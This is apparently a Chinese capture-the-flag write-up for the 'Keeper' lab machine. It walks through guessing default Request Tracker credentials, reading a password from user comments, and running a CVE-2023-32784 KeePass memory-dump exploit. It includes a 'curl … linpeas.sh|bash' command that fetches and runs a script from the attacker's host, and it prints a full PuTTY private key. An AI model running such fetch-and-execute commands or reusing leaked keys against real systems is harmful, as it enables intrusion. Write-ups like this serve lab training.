Keeper¶
| 知识整理 |
|---|
| 爆破 |
| 信息收集 |
| CVE-2023-32784 |
| putty sshkey |
usershell¶
目标IP:10.10.11.227
端口信息

80端口发现http://tickets.keeper.htb
修改hosts,发现使用REQUEST TRACKER
未发现可利用的漏洞,爆破用户名密码root:password

后台发现用户,猜测邮箱是和ssh相关的,可以尝试爆破,root我在fscan扫描的时候爆破过了,不再尝试
爆破[email protected]也没出
发现用户的Comments里面有密码相关的信息


成功连接
rootshell¶

简单枚举
直接上自动化吧curl http://10.10.14.5:8000/linpeas.sh|bash
RT30000.zip下载好慢,我直接在靶机上unzip
242M -rwxr-x--- 1 lnorgaard lnorgaard 242M May 24 12:51 KeePassDumpFull.dmp
4.0K -rwxr-x--- 1 lnorgaard lnorgaard 3.6K May 24 12:51 passcodes.kdbx
GoogleKeePassDumpFull.dmp exploit
得到漏洞编号CVE-2023-32784,进一步搜索可用exp,靶机上是有Python环境的,尽量搜索Python的exp
缺个库,还没pip,换个

不知道这个字符是什么意思,这里真猜不出来了,网上搜了一下是根据用户地区,用丹麦语猜出来的
通过https://app.keeweb.info/解码passcodes.kdbx文件
password那里显示的密码连接不上,su也不行,还是用底下的Key
问问chatgpt
PuTTY-User-Key-File-3: ssh-rsa
Encryption: none
Comment: rsa-key-20230519
Public-Lines: 6
AAAAB3NzaC1yc2EAAAADAQABAAABAQCnVqse/hMswGBRQsPsC/EwyxJvc8Wpul/D
8riCZV30ZbfEF09z0PNUn4DisesKB4x1KtqH0l8vPtRRiEzsBbn+mCpBLHBQ+81T
EHTc3ChyRYxk899PKSSqKDxUTZeFJ4FBAXqIxoJdpLHIMvh7ZyJNAy34lfcFC+LM
Cj/c6tQa2IaFfqcVJ+2bnR6UrUVRB4thmJca29JAq2p9BkdDGsiH8F8eanIBA1Tu
FVbUt2CenSUPDUAw7wIL56qC28w6q/qhm2LGOxXup6+LOjxGNNtA2zJ38P1FTfZQ
LxFVTWUKT8u8junnLk0kfnM4+bJ8g7MXLqbrtsgr5ywF6Ccxs0Et
Private-Lines: 14
AAABAQCB0dgBvETt8/UFNdG/X2hnXTPZKSzQxxkicDw6VR+1ye/t/dOS2yjbnr6j
oDni1wZdo7hTpJ5ZjdmzwxVCChNIc45cb3hXK3IYHe07psTuGgyYCSZWSGn8ZCih
kmyZTZOV9eq1D6P1uB6AXSKuwc03h97zOoyf6p+xgcYXwkp44/otK4ScF2hEputY
f7n24kvL0WlBQThsiLkKcz3/Cz7BdCkn+Lvf8iyA6VF0p14cFTM9Lsd7t/plLJzT
VkCew1DZuYnYOGQxHYW6WQ4V6rCwpsMSMLD450XJ4zfGLN8aw5KO1/TccbTgWivz
UXjcCAviPpmSXB19UG8JlTpgORyhAAAAgQD2kfhSA+/ASrc04ZIVagCge1Qq8iWs
OxG8eoCMW8DhhbvL6YKAfEvj3xeahXexlVwUOcDXO7Ti0QSV2sUw7E71cvl/ExGz
in6qyp3R4yAaV7PiMtLTgBkqs4AA3rcJZpJb01AZB8TBK91QIZGOswi3/uYrIZ1r
SsGN1FbK/meH9QAAAIEArbz8aWansqPtE+6Ye8Nq3G2R1PYhp5yXpxiE89L87NIV
09ygQ7Aec+C24TOykiwyPaOBlmMe+Nyaxss/gc7o9TnHNPFJ5iRyiXagT4E2WEEa
xHhv1PDdSrE8tB9V8ox1kxBrxAvYIZgceHRFrwPrF823PeNWLC2BNwEId0G76VkA
AACAVWJoksugJOovtA27Bamd7NRPvIa4dsMaQeXckVh19/TF8oZMDuJoiGyq6faD
AF9Z7Oehlo1Qt7oqGr8cVLbOT8aLqqbcax9nSKE67n7I5zrfoGynLzYkd3cETnGy
NNkjMjrocfmxfkvuJ7smEFMg7ZywW7CBWKGozgz67tKz9Is=
Private-MAC: b0a0fd2edf4f0e557200121aa673732c9e76750739db05adc3ab65ec34c55cb0
这是什么文件格式,putty的私钥,修改一下

拿下